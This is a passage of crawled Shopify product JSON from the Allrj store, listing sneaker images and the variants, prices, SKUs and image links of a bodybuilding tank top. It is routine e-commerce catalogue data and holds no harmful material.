ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-t-bodybuilding-tank.js
body_size: 1716
content:
{"id":8801386594544,"title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","description":"\u003cdiv\u003eThe Allrj T Bodybuilding Tank is a must-have for any fitness enthusiast. Made with high-quality materials, this tank offers maximum comfort and flexibility for intense workouts. Its sleek design and moisture-wicking technology will keep you cool and dry, allowing you to focus on pushing your limits. Upgrade your workout gear with the Allrj T Bodybuilding Tank.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003c\/b\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17059680\/2401230636420328000.jpg\"\u003e   \u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eBuy now!   \u003c\/strong\u003e\u003c\/div\u003e","published_at":"2024-05-20T11:26:45-04:00","created_at":"2024-05-20T11:26:45-04:00","vendor":"Allrj","type":"Tank top","tags":["New arrivals","Tank top"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":46002162335984,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD195478812LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Allrj T Bodybuilding Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162368752,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD195478811KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162401520,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD195478813MN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162434288,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD195478814NM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162467056,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD195478815OL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162499824,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD195478832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162532592,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD195478831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162565360,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD195478833GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162598128,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD195478834HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162630896,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD195478835IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162663664,"title":"Dark Red \/ L","option1":"Dark Red","option2":"L","option3":null,"sku":"CJYD195478822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ L","public_title":"Dark Red \/ L","options":["Dark Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162696432,"title":"Dark Red \/ M","option1":"Dark Red","option2":"M","option3":null,"sku":"CJYD195478821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ M","public_title":"Dark Red \/ M","options":["Dark Red","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162729200,"title":"Dark Red \/ XL","option1":"Dark Red","option2":"XL","option3":null,"sku":"CJYD195478823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XL","public_title":"Dark Red \/ XL","options":["Dark Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162761968,"title":"Dark Red \/ XXL","option1":"Dark Red","option2":"XXL","option3":null,"sku":"CJYD195478824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXL","public_title":"Dark Red \/ XXL","options":["Dark Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162794736,"title":"Dark Red \/ XXXL","option1":"Dark Red","option2":"XXXL","option3":null,"sku":"CJYD195478825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXXL","public_title":"Dark Red \/ XXXL","options":["Dark Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162827504,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD195478807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162860272,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD195478806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162893040,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD195478808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162925808,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD195478809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162958576,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD195478810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162991344,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYD195478817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163024112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYD195478816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":109,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163056880,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYD195478818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - 